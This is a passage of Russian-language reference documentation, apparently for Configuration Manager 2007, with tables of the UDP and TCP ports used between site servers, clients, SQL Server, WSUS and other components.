
135 |

33. Точка обновления программного обеспечения — > сервер синхронизации WSUS

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 или 8530 (см. примечание 4, Службы обновлений Windows Server) |

|

Протокол HTTPS |

— |

443 или 8531 (см. примечание 4, Службы обновлений Windows Server) |

34. Консоль Configuration Manager — > клиент

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Удаленное управление (элемент управления) |

2701 |

2701 |

|

Удаленное управление (данные) |

2702 |

2702 |

|

Удаленное управление (сопоставитель конечных точек RPC) |

— |

135 |

|

Удаленный помощник (RDP и RTC) |

— |

3389 |

35. Точка управления < — > сервер сайта

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Сопоставитель конечных точек RPC |

— |

135 |

|

RPC |

— |

DYNAMIC |

|

Протокол SMB |

— |

445 |

36. Сервер сайта — > клиент

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Пробуждение по локальной сети |

9 (см. примечание 2, Доступен альтернативный порт) |

— |

37. Клиент Configuration Manager — > контроллер домена глобального каталога

Клиент Configuration Manager не обращается к серверу глобального каталога, когда он является компьютером рабочей группы или настроен для связи только с Интернетом.

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Глобальный каталог LDAP |

— |

3268 |

|

Глобальный каталог LDAP SSL |

— |

3269 |

38. Точка обслуживания PXE — > сервер SQL Server

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |

39. Сервер сайта < — > точка синхронизации Аналитики активов (Configuration Manager 2007 SP1)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

40. Точка синхронизации Аналитики активов < — > веб-сайт System Center в сети (Configuration Manager 2007 SP1)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTPS |

— |

443 |

41. Точка распространения с поддержкой многоадресной рассылки — > SQL Server (Configuration Manager 2007 R2)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |